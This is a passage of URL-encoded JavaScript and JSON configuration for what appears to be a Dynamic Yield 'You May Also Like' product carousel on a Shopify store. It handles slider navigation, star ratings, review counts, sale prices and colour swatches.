A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Calculate%20the%20center%20position%20of%20the%20image%0A%20%20%20%20var%20imageCenterPosition%20=%20imageTop%20+%20imageHeight%20/%202;%0A%0A%20%20%20%20//%20Get%20the%20navigation%20buttons%0A%20%20%20%20var%20prevButton%20=%20container.querySelector(%22.dy-recommendations-slider-button--prev%22);%0A%20%20%20%20var%20nextButton%20=%20container.querySelector(%22.dy-recommendations-slider-button--next%22);%0A%0A%20%20%20%20//%20Set%20the%20top%20position%20of%20the%20buttons%20to%20align%20with%20the%20center%20of%20the%20image%0A%20%20%20%20if%20(prevButton)%20%7B%0A%20%20%20%20%20%20prevButton.style.top%20=%20imageCenterPosition%20+%20%22px%22;%0A%20%20%20%20%20%20prevButton.style.transform%20=%20%22translateY(-50%25)%22;%0A%20%20%20%20%7D%0A%0A%20%20%20%20if%20(nextButton)%20%7B%0A%20%20%20%20%20%20nextButton.style.top%20=%20imageCenterPosition%20+%20%22px%22;%0A%20%20%20%20%20%20nextButton.style.transform%20=%20%22translateY(-50%25)%22;%0A%20%20%20%20%7D%0A%20%20%7D,%20delay);%0A%7D%0A%0Afunction%20initMobileArrows(slider)%20%7B%0A%20%20var%20mobileArrowsContainer%20=%20document.querySelector('.mobile-title-arrows%5Bdata-slider-id=%22$%7BdyVariationId%7D%22%5D');%0A%20%20if%20(!mobileArrowsContainer)%20%7B%0A%20%20%20%20return;%0A%20%20%7D%0A%0A%20%20var%20prevButton%20=%20mobileArrowsContainer.querySelector(%22.mobile-slider-arrow--previous%22);%0A%20%20var%20nextButton%20=%20mobileArrowsContainer.querySelector(%22.mobile-slider-arrow--next%22);%0A%0A%20%20if%20(prevButton)%20%7B%0A%20%20%20%20prevButton.addEventListener(%22click%22,%20function%20()%20%7B%0A%20%20%20%20%20%20slider.slidePrev();%0A%20%20%20%20%20%20updateMobileArrowsState(slider,%20prevButton,%20nextButton);%0A%20%20%20%20%7D);%0A%20%20%7D%0A%0A%20%20if%20(nextButton)%20%7B%0A%20%20%20%20nextButton.addEventListener(%22click%22,%20function%20()%20%7B%0A%20%20%20%20%20%20slider.slideNext();%0A%20%20%20%20%20%20updateMobileArrowsState(slider,%20prevButton,%20nextButton);%0A%20%20%20%20%7D);%0A%20%20%7D%0A%0A%20%20//%20Update%20state%20when%20slider%20is%20ready%0A%20%20slider.on(%22init%22,%20function%20()%20%7B%0A%20%20%20%20updateMobileArrowsState(slider,%20prevButton,%20nextButton);%0A%20%20%7D);%0A%0A%20%20//%20Update%20state%20on%20slide%20change%0A%20%20slider.on(%22slideChange%22,%20function%20()%20%7B%0A%20%20%20%20updateMobileArrowsState(slider,%20prevButton,%20nextButton);%0A%20%20%7D);%0A%0A%20%20//%20Immediate%20update%20as%20fallback%20(in%20case%20slider%20already%20initialized)%0A%20%20setTimeout(function%20()%20%7B%0A%20%20%20%20updateMobileArrowsState(slider,%20prevButton,%20nextButton);%0A%20%20%7D,%200);%0A%7D%0A%0A//%20Function%20to%20update%20mobile%20arrows%20state%20based%20on%20slider%20position%0Afunction%20updateMobileArrowsState(slider,%20prevButton,%20nextButton)%20%7B%0A%20%20if%20(!prevButton%20%7C%7C%20!nextButton)%20return;%0A%0A%20%20//%20Check%20if%20we're%20at%20the%20beginning%20or%20end%20of%20the%20slider%0A%20%20var%20isBeginning%20=%20slider.isBeginning;%0A%20%20var%20isEnd%20=%20slider.isEnd;%0A%0A%20%20//%20Update%20previous%20button%20state%0A%20%20prevButton.setAttribute(%22aria-disabled%22,%20isBeginning);%0A%0A%20%20//%20Update%20next%20button%20state%0A%20%20nextButton.setAttribute(%22aria-disabled%22,%20isEnd);%0A%7D%0A%0A//%20Function%20to%20update%20peeking%20card%20opacity%20based%20on%20slider%20position%0Afunction%20updatePeekingOpacity(slider)%20%7B%0A%20%20var%20slides%20=%20container.querySelectorAll(%22.dy-recommendation-product%22);%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%205;%0A%20%20var%20DESKTOP_PEEKING_AMOUNT%20=%200.3;%0A%20%20var%20TOTAL_VISIBLE_SLIDES%20=%20ITEMS_TO_DISPLAY_DESKTOP%20+%20DESKTOP_PEEKING_AMOUNT;%20//%205.3%0A%0A%20%20//%20Remove%20peeking%20class%20from%20all%20slides%20first%0A%20%20slides.forEach(function%20(slide)%20%7B%0A%20%20%20%20slide.classList.remove(%22dy-peeking-card%22);%0A%20%20%7D);%0A%0A%20%20if%20(slider.isEnd%20&&%20!slider.isBeginning)%20%7B%0A%20%20%20%20//%20At%20the%20end:%20peeking%20card%20is%20on%20the%20LEFT%20(first%20partially%20visible%20card)%0A%20%20%20%20//%20Calculate%20based%20on%20total%20slides:%20the%20left%20peeking%20card%20is%20at%20totalSlides%20-%20ceil(5.3)%0A%20%20%20%20var%20leftPeekingIndex%20=%20slides.length%20-%20Math.ceil(TOTAL_VISIBLE_SLIDES);%0A%20%20%20%20if%20(leftPeekingIndex%20%3E=%200%20&&%20slides%5BleftPeekingIndex%5D)%20%7B%0A%20%20%20%20%20%20slides%5BleftPeekingIndex%5D.classList.add(%22dy-peeking-card%22);%0A%20%20%20%20%7D%0A%20%20%7D%20else%20if%20(!slider.isEnd)%20%7B%0A%20%20%20%20//%20Not%20at%20the%20end:%20peeking%20card%20is%20on%20the%20RIGHT%0A%20%20%20%20var%20rightPeekingIndex%20=%20slider.activeIndex%20+%20ITEMS_TO_DISPLAY_DESKTOP;%0A%20%20%20%20if%20(slides%5BrightPeekingIndex%5D)%20%7B%0A%20%20%20%20%20%20slides%5BrightPeekingIndex%5D.classList.add(%22dy-peeking-card%22);%0A%20%20%20%20%7D%0A%20%20%7D%0A%20%20//%20If%20both%20isBeginning%20and%20isEnd%20are%20true,%20no%20peeking%20(all%20slides%20fit%20in%20view)%0A%7D%0A%0Afunction%20createVueStars(rating)%20%7B%0A%20%20//%20Ensure%20rating%20is%20a%20number%0A%20%20rating%20=%20parseFloat(rating)%20%7C%7C%200;%0A%0A%20%20let%20starsHTML%20=%20%22%22;%0A%0A%20%20//%20Calculate%20full%20and%20partial%20stars%0A%20%20const%20fullStars%20=%20Math.floor(rating);%0A%20%20const%20partialStar%20=%20rating%20-%20fullStars;%0A%20%20const%20roundedPartialStar%20=%20Math.round(partialStar%20*%2010)%20/%2010;%20//%20Round%20to%20one%20decimal%20place%0A%0A%20%20//%20Generate%205%20stars%0A%20%20for%20(let%20i%20=%200;%20i%20%3C%205;%20i++)%20%7B%0A%20%20%20%20//%20Determine%20if%20this%20star%20is%20full,%20partial,%20or%20empty%0A%20%20%20%20let%20fillPercentage%20=%20%220%25%22;%0A%0A%20%20%20%20if%20(i%20%3C%20fullStars)%20%7B%0A%20%20%20%20%20%20fillPercentage%20=%20%22100%25%22;%0A%20%20%20%20%7D%20else%20if%20(i%20===%20fullStars%20&&%20roundedPartialStar%20%3E%200)%20%7B%0A%20%20%20%20%20%20//%20Partial%20star%20-%20convert%20decimal%20to%20percentage%0A%20%20%20%20%20%20fillPercentage%20=%20roundedPartialStar%20*%20100%20+%20%22%25%22;%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Generate%20unique%20IDs%20for%20each%20star's%20gradient%20and%20filter%0A%20%20%20%20const%20gradientId%20=%20%22star-grad-%22%20+%20i%20+%20%22-%22%20+%20Math.random().toString(36).substr(2,%209);%0A%20%20%20%20const%20filterId%20=%20%22star-filter-%22%20+%20i%20+%20%22-%22%20+%20Math.random().toString(36).substr(2,%209);%0A%0A%20%20%20%20//%20Create%20the%20star%20HTML%0A%20%20%20%20starsHTML%20+=%20'%3Cspan%20class=%22vue-star-rating-star%22%20style=%22margin-right:%204px;%22%3E';%0A%20%20%20%20starsHTML%20+=%20'%3Csvg%20height=%229%22%20width=%229%22%20viewBox=%220%200%209.363636363636363%209.363636363636363%22%20class=%22vue-star-rating-star%22%20step=%2210%22%3E';%0A%0A%20%20%20%20//%20Add%20gradient%20definition%0A%20%20%20%20starsHTML%20+=%20'%3ClinearGradient%20id=%22'%20+%20gradientId%20+%20'%22%20x1=%220%22%20x2=%22100%25%22%20y1=%220%22%20y2=%220%22%3E';%0A%20%20%20%20starsHTML%20+=%20'%3Cstop%20offset=%22'%20+%20fillPercentage%20+%20'%22%20stop-color=%22#4f4a4a%22%20stop-opacity=%221%22%3E%3C/stop%3E';%0A%20%20%20%20starsHTML%20+=%20'%3Cstop%20offset=%22'%20+%20fillPercentage%20+%20'%22%20stop-color=%22#FFFFFF%22%20stop-opacity=%221%22%3E%3C/stop%3E';%0A%20%20%20%20starsHTML%20+=%20%22%3C/linearGradient%3E%22;%0A%0A%20%20%20%20//%20Add%20filter%20definition%0A%20%20%20%20starsHTML%20+=%20'%3Cfilter%20id=%22'%20+%20filterId%20+%20'%22%20height=%22130%25%22%20width=%22130%25%22%20filterUnits=%22userSpaceOnUse%22%3E';%0A%20%20%20%20starsHTML%20+=%20'%3CfeGaussianBlur%20stdDeviation=%220%22%20result=%22coloredBlur%22%3E%3C/feGaussianBlur%3E';%0A%20%20%20%20starsHTML%20+=%20%22%3CfeMerge%3E%22;%0A%20%20%20%20starsHTML%20+=%20'%3CfeMergeNode%20in=%22coloredBlur%22%3E%3C/feMergeNode%3E';%0A%20%20%20%20starsHTML%20+=%20'%3CfeMergeNode%20in=%22SourceGraphic%22%3E%3C/feMergeNode%3E';%0A%20%20%20%20starsHTML%20+=%20%22%3C/feMerge%3E%22;%0A%20%20%20%20starsHTML%20+=%20%22%3C/filter%3E%22;%0A%0A%20%20%20%20//%20Add%20star%20polygon%0A%20%20%20%20starsHTML%20+=%0A%20%20%20%20%20%20'%3Cpolygon%20points=%226.181818181818182,0.35353535353535354,4.0606060606060606,7,9.363636363636363,2.7575757575757573,3,2.7575757575757573,8.303030303030303,7%22%20';%0A%20%20%20%20starsHTML%20+=%20'fill=%22url(#'%20+%20gradientId%20+%20')%22%20stroke=%22#4f4a4a%22%20stroke-width=%222%22%20stroke-linejoin=%22miter%22%3E%3C/polygon%3E';%0A%20%20%20%20starsHTML%20+=%0A%20%20%20%20%20%20'%3Cpolygon%20points=%226.181818181818182,0.35353535353535354,4.0606060606060606,7,9.363636363636363,2.7575757575757573,3,2.7575757575757573,8.303030303030303,7%22%20';%0A%20%20%20%20starsHTML%20+=%20'fill=%22url(#'%20+%20gradientId%20+%20')%22%3E%3C/polygon%3E';%0A%0A%20%20%20%20starsHTML%20+=%20%22%3C/svg%3E%22;%0A%20%20%20%20starsHTML%20+=%20%22%3C/span%3E%22;%0A%20%20%7D%0A%0A%20%20return%20starsHTML;%0A%7D%0A%0A//%20Function%20to%20format%20review%20count%20with%20proper%20singular/plural%20handling%0Afunction%20formatReviewCount(count)%20%7B%0A%20%20//%20Ensure%20count%20is%20a%20number%0A%20%20count%20=%20parseInt(count)%20%7C%7C%200;%0A%0A%20%20const%20reviewText%20=%20count%20===%201%20?%20%22review%22%20:%20%22reviews%22;%0A%20%20return%20%22(%22%20+%20count%20+%20%22%20%22%20+%20reviewText%20+%20%22)%22;%0A%7D%0A%0A//%20Wrapper%20function%20to%20handle%20displaying%20reviews%20or%20hiding%20them%20if%20not%20available%0Afunction%20displayReviews(ratingValue,%20countValue)%20%7B%0A%20%20//%20Ensure%20values%20are%20numbers%0A%20%20const%20rating%20=%20parseFloat(ratingValue)%20%7C%7C%200;%0A%20%20const%20count%20=%20parseInt(countValue)%20%7C%7C%200;%0A%0A%20%20//%20If%20there%20are%20no%20reviews%20or%20the%20rating%20is%200,%20return%20null%0A%20%20if%20(count%20%3C=%200%20%7C%7C%20rating%20%3C=%200)%20%7B%0A%20%20%20%20return%20null;%0A%20%20%7D%0A%0A%20%20//%20Otherwise,%20return%20the%20formatted%20stars%20and%20review%20count%0A%20%20return%20createVueStars(rating)%20+%20'%20%3Cspan%20class=%22review-count%22%3E'%20+%20formatReviewCount(count)%20+%20%22%3C/span%3E%22;%0A%7D%0A%0A//%20Function%20to%20process%20product%20recommendations%20and%20handle%20review%20displays%0Afunction%20processProductReviews()%20%7B%0A%20%20try%20%7B%0A%20%20%20%20//%20Find%20all%20product%20recommendation%20items%0A%20%20%20%20const%20productItems%20=%20document.querySelectorAll(%22.dy-recommendation-product%22);%0A%0A%20%20%20%20if%20(!productItems%20%7C%7C%20productItems.length%20===%200)%20%7B%0A%20%20%20%20%20%20console.log(%22No%20product%20recommendations%20found%20on%20the%20page.%22);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20productItems.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20try%20%7B%0A%20%20%20%20%20%20%20%20//%20Find%20the%20review%20elements%0A%20%20%20%20%20%20%20%20const%20reviewContainer%20=%20item.querySelector(%22.dy-recommendation-product__details%22);%0A%20%20%20%20%20%20%20%20if%20(!reviewContainer)%20return;%0A%0A%20%20%20%20%20%20%20%20const%20reviewElement%20=%20reviewContainer.querySelector(%22.dy-recommendation-product__detail--rating%22);%0A%0A%20%20%20%20%20%20%20%20if%20(reviewElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20//%20Get%20the%20review%20data%20from%20the%20hidden%20spans%0A%20%20%20%20%20%20%20%20%20%20const%20ratingSpan%20=%20reviewElement.querySelector(%22.review-rating-value%22);%0A%20%20%20%20%20%20%20%20%20%20const%20countSpan%20=%20reviewElement.querySelector(%22.review-count-value%22);%0A%0A%20%20%20%20%20%20%20%20%20%20if%20(!ratingSpan%20%7C%7C%20!countSpan)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22Review%20spans%20not%20found%20for%20a%20product%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20const%20rating%20=%20parseFloat(ratingSpan.textContent)%20%7C%7C%200;%0A%20%20%20%20%20%20%20%20%20%20const%20count%20=%20parseInt(countSpan.textContent)%20%7C%7C%200;%0A%0A%20%20%20%20%20%20%20%20%20%20//%20If%20there%20are%20no%20reviews,%20hide%20the%20element%0A%20%20%20%20%20%20%20%20%20%20if%20(count%20%3C=%200%20%7C%7C%20rating%20%3C=%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20reviewElement.style.display%20=%20%22none%22;%0A%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Otherwise,%20update%20with%20stars%20and%20formatted%20count%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20starsHTML%20=%20createVueStars(rating);%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20reviewCountHTML%20=%20formatReviewCount(count);%0A%20%20%20%20%20%20%20%20%20%20%20%20reviewElement.innerHTML%20=%20starsHTML%20+%20'%20%3Cspan%20class=%22review-count%22%3E'%20+%20reviewCountHTML%20+%20%22%3C/span%3E%22;%0A%20%20%20%20%20%20%20%20%20%20%20%20reviewElement.style.display%20=%20%22%22;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%20catch%20(itemError)%20%7B%0A%20%20%20%20%20%20%20%20console.error(%22Error%20processing%20individual%20product%20recommendation:%22,%20itemError);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D%20catch%20(error)%20%7B%0A%20%20%20%20console.error(%22Error%20processing%20product%20reviews:%22,%20error);%0A%20%20%7D%0A%7D%0A%0A//%20Initialize%20reviews%20after%20the%20page%20has%20loaded%0Adocument.addEventListener(%22DOMContentLoaded%22,%20function%20()%20%7B%0A%20%20setTimeout(function%20()%20%7B%0A%20%20%20%20console.log(%22L555%20===%20hit%20dom%20content%20loaded%22);%0A%20%20%20%20processProductReviews();%0A%20%20%7D,%20100);%0A%7D);%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22url%22:%7B%22value%22:%22https%253A//cs-dy.myshopify.com/products/3-4-sleeve-kimono-dress-coral%22%7D,%22sku%22:%7B%22value%22:%223542444081230%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//cdn.shopify.com/s/files/1/0098/8076/4494/products/2015-03-20_Ashley_Look_20_23515_15565.jpg%253Fv%253D1556912650%22%7D,%22name%22:%7B%22value%22:%223/4%2520Sleeve%2520Kimono%2520Dress%22%7D,%22swatchImgUrl%22:%7B%22value%22:%22null%22%7D,%22displayColor%22:%7B%22value%22:%22null%22%7D,%22reviewAvgRating%22:%7B%22value%22:%222.9333334%22%7D,%22reviewCount%22:%7B%22value%22:%2215.0%22%7D,%22display_price%22:%7B%22value%22:%22%25A316.00%22%7D,%22display_was_price%22:%7B%22value%22:%22%25A340.00%22%7D,%22sale%22:%7B%22value%22:%22true%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22576%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22reviewAvgRating%22:%7B%22value%22:%222.9333334%22%7D,%22reviewCount%22:%7B%22value%22:%2215.0%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22576%22%7D%7D,%22rcom%22:%7B%22Recommendation%22:%7B%22value%22:296835,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22sale%22:%22sale%22,%22display_was_price%22:%22display_was_price%22,%22display_price%22:%22display_price%22,%22swatchImgUrl%22:%22swatch_image_url%22,%22displayColor%22:%22display_color%22,%22reviewAvgRating%22:%22type:number:average_rating%22,%22reviewCount%22:%22type:number:number_of_reviews%22%7D,%22numOfItems%22:12,%22translations%22:%7B%7D%7D%7D%7D","_CategoryPage","|our-fragrances","Broken%20targetting","const%20root%20=%20document.querySelector(%22#dy-recommendations-$%7BdyVariationId%7D%22);%0A%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0Avar%20REVIEW_AVG_RATING%20=%20('$%7BreviewAvgRating%7D'%20%7C%7C%20'0').trim();%0Avar%20REVIEW_COUNT%20=%20('$%7BreviewCount%7D'%20%7C%7C%20'0').trim();%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AapplyPrices();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%20%20%0A%20%20initMobileArrows(slider);%0A%20%20%0A%20%20slider.on('init',%20function()%20%7B%0A%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%7D);%0A%20%20%0A%20%20slider.on('imagesReady',%20function()%20%7B%0A%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%7D);%0A%20%20%0A%20%20slider.on('resize',%20function()%20%7B%0A%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%7D);%0A%20%20%0A%20%20slider.on('transitionEnd',%20function()%20%7B%0A%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%7D);%0A%0A%20%20applyPrices();%0A%0A%20%20addSwatches();%0A%7D);%0A%0A%0Afunction%20applyPrices()%20%7B%0A%20%20container.querySelectorAll('.dy-recommendation-product__detail--price').forEach(function(el)%20%7B%0A%20%20%20%20const%20display%20=%20(el.getAttribute('data-dy-display-price')%20%7C%7C%20el.textContent%20%7C%7C%20'').trim();%0A%20%20%20%20if%20(display)%20el.textContent%20=%20display;%0A%20%20%7D);%0A%0A%20%20root.querySelectorAll('.rec_price').forEach(function(pContainer)%20%7B%0A%20%20%20%20const%20hasSale%20=%20pContainer.getAttribute('data-dy-has-sale-pricing')%20===%20'true';%0A%20%20%20%20const%20wasPrice%20=%20(pContainer.getAttribute('data-dy-was-price')%20%7C%7C%20'').trim();%0A%0A%20%20%20%20if%20(hasSale%20&&%20wasPrice)%20%7B%0A%20%20%20%20%20%20//%20Show%20was%20price%20and%20add%20discounted%20styling%0A%20%20%20%20%20%20const%20prev%20=%20pContainer.previousElementSibling;%0A%20%20%20%20%20%20if%20(prev%20&&%20prev.classList%20&&%20prev.classList.contains('rec_was_price'))%20%7B%0A%20%20%20%20%20%20%20%20prev.textContent%20=%20wasPrice;%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20const%20wasEl%20=%20document.createElement('p');%0A%20%20%20%20%20%20%20%20wasEl.classList.add('dy-recommendation-product__detail',%20'rec_was_price');%0A%20%20%20%20%20%20%20%20wasEl.textContent%20=%20wasPrice;%0A%20%20%20%20%20%20%20%20pContainer.insertAdjacentElement('beforebegin',%20wasEl);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20pContainer.classList.add('rec_price--discounted');%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20//%20No%20sale:%20remove%20was%20price%20element%20and%20discounted%20styling%0A%20%20%20%20%20%20const%20prev%20=%20pContainer.previousElementSibling;%0A%20%20%20%20%20%20if%20(prev%20&&%20prev.classList%20&&%20prev.classList.contains('rec_was_price'))%20%7B%0A%20%20%20%20%20%20%20%20prev.remove();%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20pContainer.classList.remove('rec_price--discounted');%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0A%0Afunction%20addSwatches()%20%7B%0A%20%20const%20swatches%20=%20root.querySelectorAll('.swatch-container');%0A%20%20swatches?.forEach((originalContainer)%20=%3E%20%7B%0A%20%20%20%20const%20swatchImgUrl%20=%20originalContainer?.getAttribute('data-dy-swatch-img');%0A%20%20%20%20const%20displayColor%20=%20originalContainer?.getAttribute('data-dy-display-color');%0A%20%20%20%20%0A%20%20%20%20if%20(swatchImgUrl%20&&%20displayColor)%20%7B%0A%20%20%20%20%20%20let%20swatchContainer;%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20//%20Check%20if%20there's%20already%20a%20ul.swatch-selector%20element%0A%20%20%20%20%20%20const%20existingUl%20=%20originalContainer.querySelector('ul.swatch-selector');%0A%20%20%20%20%20%20if%20(existingUl)%20%7B%0A%20%20%20%20%20%20%20%20swatchContainer%20=%20existingUl;%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20swatchContainer%20=%20document.createElement('ul');%0A%20%20%20%20%20%20%20%20swatchContainer.setAttribute('name',%20'Swatches');%0A%20%20%20%20%20%20%20%20swatchContainer.setAttribute('role',%20'Group');%0A%20%20%20%20%20%20%20%20swatchContainer.className%20=%20'swatch-selector%20product-card__swatches';%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20originalContainer.appendChild(swatchContainer);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20const%20swatchItem%20=%20document.createElement('li');%0A%20%20%20%20%20%20swatchItem.setAttribute('tabindex',%20'0');%0A%20%20%20%20%20%20swatchItem.setAttribute('title',%20displayColor);%0A%20%20%20%20%20%20swatchItem.setAttribute('aria-label',%20displayColor);%0A%20%20%20%20%20%20swatchItem.className%20=%20'swatch-selector__item';%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20const%20swatchImg%20=%20document.createElement('img');%0A%20%20%20%20%20%20swatchImg.setAttribute('loading',%20'lazy');%0A%20%20%20%20%20%20swatchImg.setAttribute('alt',%20displayColor);%0A%20%20%20%20%20%20swatchImg.setAttribute('src',%20swatchImgUrl);%0A%20%20%20%20%20%20swatchImg.className%20=%20'figure%20swatch-selector__image';%0A%20%20%20%20%20%20swatchImg.setAttribute('width',%20'30');%0A%20%20%20%20%20%20swatchImg.setAttribute('height',%20'18');%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20swatchItem.appendChild(swatchImg);%0A%20%20%20%20%20%20swatchContainer.appendChild(swatchItem);%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL).then(function()%20%7B%0A%20%20%20%20setupCenteredNavigation();%0A%20%20%20%20%0A%20%20%20%20setTimeout(function()%20%7B%0A%20%20%20%20%20%20processProductReviews('initSlider%20Place');%0A%20%20%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%20%20%7D,%20300);%0A%20%20%20%20%0A%20%20%20%20if%20(document.readyState%20===%20'complete')%20%7B%0A%20%20%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20window.addEventListener('load',%20function()%20%7B%0A%20%20%20%20%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20false,%0A%20%20%20%20%20%20'dy-hide--t':%20false,%0A%20%20%20%20%20%20'dy-hide--m':%20true,%0A%20%20%20%20%7D%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20true;%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%206;%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%205;%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%203;%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%201;%0A%20%20%0A%20%20var%20MOBILE_PEEKING_AMOUNT%20=%200.4;%20//%20Shows%2040%25%20of%20the%20next%20slide%0A%20%20var%20MOBILE_TOTAL_SLIDES_INCLDUING_PEEKING%20=%20ITEMS_TO_DISPLAY_MOBILE%20+%20MOBILE_PEEKING_AMOUNT;%0A%0A%20%20var%20BREAKPOINT_MOBILE%20=%20parseInt('$%7BBreakpoint%20Mobile%7D',%2010)%20%7C%7C%20576;%0A%20%20var%20BREAKPOINT_TABLET%20=%20parseInt('$%7BBreakpoint%20Tablet%7D',%2010)%20%7C%7C%20769;%0A%20%20var%20BREAKPOINT_DESKTOP%20=%20parseInt('$%7BBreakpoint%20Desktop%7D',%2010)%20%7C%7C%201024;%0A%0A%20%20if%20(%0A%20%20%20%20SCREEN_WIDTH%20%3C=%20BREAKPOINT_MOBILE%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20SCREEN_WIDTH%20%3E%20BREAKPOINT_MOBILE%20&&%20SCREEN_WIDTH%20%3C=%20BREAKPOINT_TABLET%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20SCREEN_WIDTH%20%3E%20BREAKPOINT_TABLET%20&&%20SCREEN_WIDTH%20%3C=%20BREAKPOINT_DESKTOP%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20SCREEN_WIDTH%20%3E%20BREAKPOINT_DESKTOP%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL%0A%20%20)%0A%20%20%0A%20%20var%20breakpointsConfig%20=%20%7B%7D;%0A%20%20breakpointsConfig%5BBREAKPOINT_MOBILE%5D%20=%20%7B%0A%20%20%20%20slidesPerView:%20MOBILE_TOTAL_SLIDES_INCLDUING_PEEKING,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%7D;%0A%20%20breakpointsConfig%5BBREAKPOINT_TABLET%5D%20=%20%7B%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201%0A%20%20%7D;%0A%20%20breakpointsConfig%5BBREAKPOINT_DESKTOP%5D%20=%20%7B%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%7D;%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20loop:%20false,%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20breakpointsConfig,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%2